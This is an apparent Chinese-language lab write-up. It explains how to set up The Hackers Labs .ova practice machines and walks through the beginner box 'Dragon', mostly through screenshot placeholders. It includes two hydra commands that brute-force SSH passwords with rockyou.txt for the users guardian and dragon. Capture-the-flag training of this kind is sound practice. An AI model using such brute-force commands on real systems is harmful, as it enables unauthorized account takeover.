The Hackers Labs(打靶场练习)



The Hackers Labs(持续缓慢更新)

该靶场的附件都是.ova文件

.ova 文件(Open Virtualization Appliance 或 Open Virtual Appliance)是一种用于虚拟化环境的打包文件格式,通常用于快速部署和分发虚拟机(Virtual Machine)。

一个.ova文件本质上是TAR归档文件(类似ZIP压缩包),包含以下内容:

- OVF描述文件(.ovf):XML格式的配置文件,定义虚拟机的硬件参数(CPU、内存、网络等)、磁盘信息等。

- 虚拟磁盘文件(如.vmdk、.vhd):存储虚拟机操作系统的硬盘数据。

- 其他资源:证书、配置文件、ISO镜像等附加文件。









使用VMware打开靶机,靶机部署完成后配置桥接网络

靶机会自动根据配置的子网IP开启靶场

由于靶场要使用域名,我们要在C:\Windows\System32\drivers\etc\hosts中手动配置(如第一个靶场名为Facultad,因此其使用的域名为facultad.thl,详情见The Hackers Labs规则页面):

而且别忘了把虚拟机设置中的网络适配器调好:

听官方的话搭建一个NAT网络或是桥接最好,常用的密码字典也用rockyou.txt不然踩了无数坑后后悔莫及……😭

PRINCIPIANTE



Dragon

靶机IP:

192.168.199.131

1.Flag de User(用户权限下的 Flag)



步骤一:信息收集

端口扫描:



访问网站:















目录扫描:



提示说明存在用户guardian(守护者)或dragon























步骤二:密码爆破

尝试使用密码爆破:

hydra -l guardian -P /usr/share/wordlists/rockyou.txt ssh://192.168.199.131

hydra -l dragon -P /usr/share/wordlists/rockyou.txt ssh://192.168.199.131

连接得到flag

